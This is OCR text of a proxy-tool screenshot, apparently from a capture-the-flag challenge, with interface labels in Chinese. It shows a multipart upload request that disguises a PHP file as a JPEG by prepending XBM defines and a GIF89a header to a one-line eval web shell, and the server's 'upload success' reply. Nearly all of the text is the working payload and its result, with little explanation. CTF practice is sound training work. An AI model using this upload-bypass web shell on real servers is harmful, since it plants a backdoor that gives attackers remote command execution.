 发送
取消
<
>
请求
美化
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28134
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------210933987957338819319517426
8 Content-Length : 395
9 Origin : http://node5.anna.nssctf.cn:28134
10 Connection : close
11 Referer : http://node5.anna.nssctf.cn:28134/
12 Cookie : PHPSESSID =mg8tpb5bjnqimp8vjf2f942ill
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------210933987957338819319517426
16 Content-Disposition : form-data ; name="file"; filename ="1.php"
17 Content-Type : image/jpeg
18
19 #define height 1
20 #define width 1
21 GIF89a
22 <?= eval($_POST['cmd']);?>
23 -----------------------------210933987957338819319517426
24 Content-Disposition : form-data ; name="submit"
25
26 □□
27 -----------------------------210933987957338819319517426--
28
响应
美化
Raw
Hex
页面渲染
FILE Master(
查看文件: 查询
上传文件: 选择文件 未选择任何文件
上传
upload success!! upload/your_sessionid/your_filename